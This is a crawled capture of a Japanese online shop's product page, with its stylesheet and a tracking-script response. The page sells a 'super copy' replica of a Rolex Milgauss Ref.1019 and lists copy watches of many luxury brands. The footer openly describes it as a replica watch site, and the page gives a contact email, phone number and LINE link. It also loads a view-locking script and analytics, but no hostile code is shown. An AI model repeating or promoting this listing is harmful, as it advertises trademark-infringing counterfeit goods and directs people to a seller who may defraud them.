

--- FILE ---
content_type: text/html
request_url: http://www.ikebukuro777.org/watchesdetails/pr_9578.html
body_size: 4508
content:

<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>希少な第二世代 ロレックス ミルガウス Ref.1019（アンティーク）生産終了品 - 小売価格19,800円</title>
<meta name="keywords" content="希少な第二世代 ロレックス ミルガウス Ref.1019（アンティーク）生産終了品" />
<meta name="description" content="希少な第二世代 ロレックス ミルガウス Ref.1019（アンティーク）生産終了品の直販なので、市場の価格より10%安いです。品質が保証されています。" />
<meta name="robots" content="index,follow,noarchive"  />
<link rel="canonical" href="http://www.ikebukuro777.org/watchesdetails/pr_9578.html"  />
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5354046"></script>
<link rel="stylesheet" href="/css/css.css" type="text/css"  />
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>
</head>
<body>

<div id="all">
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5354046"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>   
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bbff847013fe02aaa4328bdefe340a22";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    
    
    
<div id="header">
<div class="header2">
	  <div class="header2_1"><a href="http://www.ikebukuro777.org/"><img alt="池袋のスーパーコピー時計" src="/images/index9_02.jpg"/></a></div>
	  <div class="header2_2">
            
			 
<div class="header2_2_44">
        <form method="post" action="/products.asp" name="searchFormOKGO">
	 	        
<input type="submit" class="sub1" style=" padding-top:20px;" value="" />
           <input name="searchKey" type="text" class="txtbox1" value="" />
		   
		   
          <div style="display:none"><select name="searchType"><option value="proName">商品名</option><option value="proCode">商品品番</option></select></div>
		
        </form> 
   
			</div>
            
            <div class="header2_2_1"><a rel="nofollow" href="http://www.ikebukuro777.org/cart.asp"><img alt="買い物かご" title="買い物かご"  src="/images/shopping-cart.png"  /></a>

</div>
		
    </div>
    
	</div>
	
	<div class="nav">
	 <strong> <a href="http://www.ikebukuro777.org/" title="ホーム">ホーム</a></strong>
	<strong>  <a rel="nofollow" href="http://www.ikebukuro777.org/about.asp" title="会社概要">会社概要</a></strong>
    <strong><a href="http://www.ikebukuro777.org/goods/pop_1.html" title="新着入荷"><font color="#FF0000">新着入荷</font></a></strong>
	<strong><a href="http://www.ikebukuro777.org/hotproducts.asp" title="人気商品"><font color="#FF0000">人気商品</font></a></strong>
    <strong><a href="http://www.ikebukuro777.org/tellmes.asp" title="お問い合わせ">お問い合わせ</a></strong>
    <strong><a href="http://www.ikebukuro777.org/yamadanews.asp" title="時計情報">時計情報</a></strong>
	<strong> <a target="_blank" rel="nofollow" href="https://www.sagawa-exp.co.jp/" title="佐川便追跡">佐川便追跡</a></strong>


	</div><!-- /nav -->	
</div><!-- /header -->
<div id="middle">
    <div class="middle1">
	  <div class="middle1_left">
      <div class="left2_cp"><ul class="Categories">
		 <li class="cp1"> <img alt="会員登録" src="/images/index9_077.jpg" width="183" height="47" /></li>
          
                  
<form name='loginForm' action='/login.asp?dotype=logOK' method='post'>
		    
   <li class="cp22"><font style="padding-left:4px;"><input onClick="window.open('/reg.asp');"   name="会員登録" type="button" value="会員登録" style="width:80px;height:40px;margin-top:3px;"  />
           
              <input onClick="window.open('/login1.asp');" name="ログイン" type="button" value="ログイン" style="width:80px;height:40px;margin-top:3px;" /></font></li>
			  
	
		
			
		</form>
          
              
                 		  <li class="cp3"><img src="/images/index9_26.jpg" /></li> </ul>
<br />
</div>
<div class="left2_cptell">

<ul class="Categories">

		    
		
		 <li class="cptell"><a href="tel:05-3122-4492">05-3122-4492</a></li>
		 <li class="cptell"><a href="mailto:ikebukuro@vip.163.com">ikebukuro@vip.163.com</a></li>
</ul>
		   
       


</div>
<a rel="nofollow" href="https://line.me/ti/p/EUKZIX8abo"><img style="padding-top:3px;" alt="友達追加" width="183" height="101" src="/images/line.jpg"  /></a>

<div class="left2_cp"><ul class="Categories">
		  <li class="cp1"><img src="http://www.ikebukuro777.org/images/index9_07.jpg" width="183" height="47" /></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_1_1.html" title="ロレックスコピー時計">ロレックス</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_90_1.html" title="オーデマピゲコピー時計">オーデマピゲ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_81_1.html" title="パテックフィリップコピー時計">パテックフィリップ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_16_1.html" title="パネライコピー時計">パネライ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_45_1.html" title="オメガコピー時計">オメガ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_24_1.html" title="ウブロコピー時計">ウブロ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_33_1.html" title="IWCコピー時計">IWC</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_30_1.html" title="ブライトリングコピー時計">ブライトリング</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_39_1.html" title="カルティエコピー時計">カルティエ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_136_1.html" title="リシャール·ミルコピー時計">リシャール·ミル</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_84_1.html" title="ヴァシュロンコンスタンタンコピー時計">ヴァシュロンコンスタンタン</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_138_1.html" title="ジャガー·ルクルトコピー時計">ジャガー·ルクルト</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_99_1.html" title="タグホイヤーコピー時計">タグホイヤー</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_141_1.html" title="グッチコピー時計">グッチ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_111_1.html" title="ブレゲコピー時計">ブレゲ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_42_1.html" title="ベル&ロスコピー時計">ベル&ロス</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_36_1.html" title="フランクミュラーコピー時計">フランクミュラー</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_48_1.html" title="ショパールコピー時計">ショパール</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_126_1.html" title="ロンジンコピー時計">ロンジン</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_133_1.html" title="チュードル コピー時計">チュードル </a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_96_1.html" title="ロジェ·デュブイコピー時計">ロジェ·デュブイ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_281_1.html" title="その他コピー時計">その他</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_93_1.html" title="ブルガリコピー時計">ブルガリ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_117_1.html" title="ピアジェコピー時計">ピアジェ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_114_1.html" title="ランゲ＆ゾーネコピー時計">ランゲ＆ゾーネ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_142_1.html" title="時計工具コピー時計">時計工具</a>

</span></li>

	  <li class="cp3"><img src="/images/index9_26.jpg" /></li>
</ul></div>
	  </div><!-- /middle1_left -->
 <div class="middle1_right">
       

      
  <div class="my1">
		  <div class="my1_1">
		  <dl>
		    <dt>
			
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline; margin-left:20px; line-height:20px;"><a itemprop="item" href="http://www.ikebukuro777.org/"><span itemprop="name">池袋時計ホーム</span></a><meta itemprop="position" content="1" /></li>
&nbsp;&nbsp;<font color="#999999">></font>&nbsp;&nbsp;
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline"><a itemprop="item" href="http://www.ikebukuro777.org/goods/kind_1_1.html"><span itemprop="name">ロレックスコピー</span></a><meta itemprop="position" content="2" /></li>
&nbsp;&nbsp;<font color="#999999">></font>&nbsp;&nbsp;<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline"><a itemprop="item" href="http://www.ikebukuro777.org/goods/kind_12_1.html"><span itemprop="name">ミルガウスコピー</span></a><meta itemprop="position" content="3" /></li>&nbsp;&nbsp;<font color="#999999">></font>&nbsp;&nbsp;
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline"><a itemprop="item" href="#"><span itemprop="name" style="text-decoration:underline; color:#FF0000">日本国内で佐川便配達</span></a><meta itemprop="position" content="4" /></li>
</ol>
			
			</dt>
		  </dl>
		  </div>
		  <div class="my1_2">
		  <form method="post" name="Form1" action="/cart.asp?action=add">
		    <div class="my1_2_1">
            <div style="width:270px; height:270px;"><img  src="/Upload/middleImages/2025528200934.jpg" alt="希少な第二世代 ロレックス ミルガウス Ref.1019（アンティーク）生産終了品" width="270" height="270" border="0" style="border:#666666 1px solid;border-radius:5px;"/></div>
            
            <br /><br />
             
    	<a target="_parent" href="/watchesdetails/pr_9407.html"><img src="/images/buttons09.gif" /></a>

	
			 <a rel="nofollow" href="/showBig.asp?img=Upload/bigImages/2025528200940.jpg"><img src="/images/buttons08.gif" border="0"  /></a> 
              
                 <a target="_parent" href="/watchesdetails/pr_9583.html"><img src="/images/buttons10.gif" /></a>

	
	      </div>
		  
			<div class="my1_2_2"><ul>
			  <li style="font-size:14px; font-weight:bold;word-break: break-all;overflow-wrap: break-word;">商 品 名：希少な第二世代 ロレックス ミルガウス Ref.1019（アンティーク）生産終了品</li>
              <li></li>

			  <li>商品番号： 05060806141435</li>
			  
              
			  <li>市場定価：<font style="text-decoration:line-through">23,240</font>円</li>
			 

			  <li>小売価格： <font class="red1">19,800</font>円 </li>

			 		  
              <li>在庫状況： 有り </li>
			 


               <li>ポイント：<font color="#06fd93">990</font></li>

              <li><font style="background-color:#F00">緊急連絡先:</font>&nbsp;&nbsp;ikebukuro@vip.163.com / <a href="tel:05-3122-4492">05-3122-4492</a> </li>
			  <li class="li1">購  入  数： <input style="width:30px; text-align:center" type="text" name="nums" class="txtbox3" value="1" onKeyPress="if(event.keyCode<45||event.keyCode>57) event.returnValue=false;" /> 個 </li>
			  <li class="li2"><input type="image" style="border-radius:5px;" src="/images/cartinfo.jpg"></li>
			</ul>
			</div>
		  </div>
               	  		<div><a rel="nofollow" href="http://m.ikebukuro777.org/product_info.asp?id=9578"><img alt="スマホ版ページはここをクリックしてください" src="/images/iphoneweb.jpg" border="0" /></a></div>

		  <div class="my1_3">
		    <div class="right_3_1"> 
            <dl>
		    <dt style="padding-left:20px; padding-top:10px;">説明書</dt></dl></div>
			<div class="my1_3_2">
			<div style="line-height:35px; padding:10px 0 0 20px;">
			    <div style="line-height:35px;">
				<p>
<video width="500" height="300" poster="http://www.ikebukuro777.org/Upload/middleImages/2025528200934.jpg" controls="controls" autoplay="autoplay" muted="">
<source src="http://www.ikebukuro777.org/ikevideos/05060806141435.mp4" type="video/mp4;">
</video></p>
<p>ムーブ：　Asian ETAムーブメント搭載!毎秒6振動1時間21600振動(自動巻き)</p>
<p>素　材：　高強度ステンレススチル</p>
<p>文字盤：　ブラック文字盤</p>
<p>風　防：　サファイヤクリスタルガラス(6時位置王冠透かしある)</p>
<p>サイズ：　重量100g、ケース36㎜、ケース厚13.5㎜</p></div>
				<p><img alt="ヒント" src="/images/ikeintroduce.jpg"  /><br/>
				<img alt="希少な第二世代 ロレックス ミルガウス Ref.1019（アンティーク）生産終了品" src="/Upload/bigImages/2025528200940.jpg"  /></p><br/>
                <div align="right"><input type="image" style="border-radius:5px;" src="/images/cartinfo.jpg"></div>			<input name="proid" type="hidden" value="9578" /></form>

                </div>
				</div>
				</div>
				
			
		</div>
	  </div><!-- /middle1_right -->
	  
	</div><!-- /middle1 -->
	
  </div><!-- /middle --><div id="footer" align="center">
    <div class="footer1"><a href="http://www.ikebukuro777.org/">スーパーコピー時計</a>   |        <a href="http://www.ikebukuro777.org/cwxw.asp" title="購入経験">購入経験</a>
    | <a href="http://www.ikebukuro777.org/ynewss.html" target="_parent">時計情報ynewss</a> | <a href="http://www.ikebukuro777.org/sitemap.xml" target="_parent">サイトマップ</a>   | <a href="http://www.ikebukuro777.org/goods/kind_16_1.html">パネライコピー</a> | <a href="http://www.ikebukuro777.org/goods/pop_1.html" target="_parent">池袋新着入荷</a> | <a href="http://www.ikebukuro777.org/sitemap.txt" target="_parent">SiteMap</a> |  <a href="http://www.ikebukuro777.org/goods/kind_1_1.html">ロレックスコピー</a></div>
<div class="footer2">
  <p>copyright&copy; 2008 - 2025 大型工場の<a href="http://www.ikebukuro777.org/"><font color="#666666">ブランド時計コピー</font></a>、ロレックス、パテックフィリップ、オーデマピゲ、オメガなどのレプリカ時計サイト！連絡先:05-3122-4492</p>
  <p></p>
</div>     



  </div><!-- /footer -->
  </div>
<!-- /all -->
</div>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ikebukuro777.org/css/style.css
body_size: 1267
content:
table{border:none}
input{behavior:url(#default#savehistory)}
textarea{behavior:url(#default#savehistory)}
select{behavior:url(#default#savehistory)}
img{border:none}
.t00{border:none}
/*.t01{BORDER-TOP: #7E9DBA 1px solid;BORDER-BOTTOM: #7E9DBA 1px solid;
BORDER-LEFT: #7E9DBA 1px solid;BORDER-RIGHT: #7E9DBA 1px solid}*/
.method00{padding-left:28px; padding-top:10px; font-size:12px; font-weight:bold; color:#FFF;background:url(../images/index9_21.jpg) left center no-repeat;height:27px;}
.method00 li{display:inline}
.method00 a:link{color:#FFFFFF;text-decoration:none}
.method00 a:visited{color:#FFFFFF;text-decoration:none}
.method00 a:hover{color:#FFFFFF;text-decoration:underline}
.method00 a:active{color:#FFFFFF;text-decoration:none}
.method01{padding-left:18px;padding-right:18px; padding-bottom:8px;padding-top:18px; line-height:22px;  font-size:14px;color:#fff; }
.method01 font a:link{color:#FFFFFF;text-decoration:none}
.method01 font a:visited{color:#FFFFFF;text-decoration:none}
.method01 font a:hover{color:#FFFFFF;text-decoration:underline}
.method01 font a:active{color:#FFFFFF;text-decoration:none}
.method000{padding-left:28px; padding-top:10px; font-size:12px; font-weight:bold; color:#FFF;background:url(../images/index9_21.jpg) left center no-repeat;height:27px;}
.method000 a:link{color:#FFFFFF;text-decoration:none}
.method000 a:visited{color:#FFFFFF;text-decoration:none}
.method000 a:hover{color:#FFFFFF;text-decoration:underline}
.method000 a:active{color:#FFFFFF;text-decoration:none}
.product_info00{padding-left:28px; padding-top:10px; font-size:14px; font-weight:bold;background-image:url('../images/product_02_01.jpg')}
.w01{width:354px}
.w02{width:126px}
.font_01{color:#FF0000}
.center_01{border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;color:#474747; background-color:#F7F7F7;padding:18px; line-height:22px}
.p01{padding-left:28px; font-weight:bold;}
.p02{padding-left:2px;padding-right:2px;padding-top:2px;padding-bottom:2px;
border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;color:#474747; background-color:#F7F7F7}
.p03{padding-left:20px;padding-right:5px;padding-top:10px; color:#ffffff;}
.p03 a:link{color:#FFFFFF;text-decoration:none}
.p03 a:visited{color:#FFFFFF;text-decoration:none}
.p03 a:hover{color:#FFFFFF;text-decoration:underline}
.p03 a:active{color:#FFFFFF;text-decoration:none}
.p05{padding-left:9px;padding-right:9px;padding-top:10px;padding-bottom:5px;
border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;color:#474747}
.p06{padding-left:38px;padding-right:23px;padding-top:12px;padding-bottom:7px; color:#fff;}
.p06 a:link{color:#FFFFFF;text-decoration:none}
.p06 a:visited{color:#FFFFFF;text-decoration:none}
.p06 a:hover{color:#FFFFFF;text-decoration:underline}
.p06 a:active{color:#FFFFFF;text-decoration:none}
.p07{ color:#FFF;}
.p08{padding-left:15px;padding-right:15px;padding-bottom:10px}
.border01{border-left:1px solid #D3DCE3;border-right:1px solid #D3DCE3}
.border02{border-left:1px solid #AAAAAA;border-right:1px solid #AAAAAA}
.border03{border-top:1px solid #003B05;border-bottom:1px solid #003B05}
/*a.a01:link{color:#FFFFFF;text-decoration:none}
a.a01:visited{color:#FFFFFF;text-decoration:none}
a.a01:hover{color:#FFFFFF;text-decoration:underline}
a.a01:active{color:#FFFFFF;text-decoration:none}
a.a02:link{color:#FF0000;text-decoration:none}
a.a02:visited{color:#FF0000;text-decoration:none}
a.a02:hover{color:#FF0000;text-decoration:underline}
a.a02:active{color:#FF0000;text-decoration:none}
a.a03:link{color:#000000;text-decoration:none}
a.a03:visited{color:#000000;text-decoration:none}
a.a03:hover{color:#000000;text-decoration:underline}
a.a03:active{color:#000000;text-decoration:none}
a.a05:link{color:#FFFFFF;text-decoration:none}
a.a05:visited{color:#FFFFFF;text-decoration:none}
a.a05:hover{color:#FF6600;text-decoration:none}
a.a05:active{color:#FFFFFF;text-decoration:none}
a.a06:hover{position:relative;left:1px;top:1px}
a.a07:link{color:#009900;text-decoration:none}
a.a07:visited{color:#009900;text-decoration:none}
a.a07:hover{color:#009900;text-decoration:underline}
a.a07:active{color:#009900;text-decoration:none}
a.a_01{color:#0000FF}
a.a_01:link{text-decoration:none}
a.a_01:visited{text-decoration:none}
a.a_01:hover{text-decoration:underline}
a.a_01:active{text-decoration:none}*/
.background01{background-image:url('../images/line_01.jpg');background-repeat:repeat-x}
.background02{background-image:url('../images/product_01_02.jpg');background-repeat:no-repeat}
.bgcolor01{background-color:#292929}
.bgcolor02{background-color:#FF5307}
.bgcolor03{background-color:#DBDBDB}
.bgcolor05{background-color:#FFFFFF}
.bgcolor06{background-color:#EFEFEF}
.bgcolor07{background-color:#BABABA}
.bgcolor08{background-color:#FF5307}
.font01{color:#FFFFFF}
.font02{font-size:14px}
.font03{font-weight:bold}
.font05{font-weight:bold; font-size:14px; margin-top:10px;}
.font06{font-size:12px;line-height:150%; font:Arial, Helvetica, sans-serif}
.lineHeight01{line-height:22px}
.lineHeight02{line-height:22px}

/*ul.Categories,.Categories ul{margin:0; padding:0; list-style:none; width:237px; background-image:url('../images/left_02_02.jpg')}
.Categories a,.Categories a:visited,.Categories a:active{display:block;line-height:23px;color:#fff; width:100%; text-indent:30px; overflow:hidden;background-image:url('../images/left_02_02.jpg')}
.Categories a:hover{background-image:url('../images/left_02_02_02.jpg'); color:#FFFFFF}
.Categories li{position:relative; width:237px;float:left;height:23px; z-index:100000}
.Categories ul{position:absolute;top:-0px;left:237px;width:237px;overflow:hidden;height:auto; width:237px; overflow:hidden; height:auto;display:none;}
.Categories li:hover ul{display:block;}*/

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5354046&f=www.ikebukuro777.org&b=0&l=en-us@posix&d=&o=&s=&r=66035
body_size: 58
content:
lk2('0%3b66016')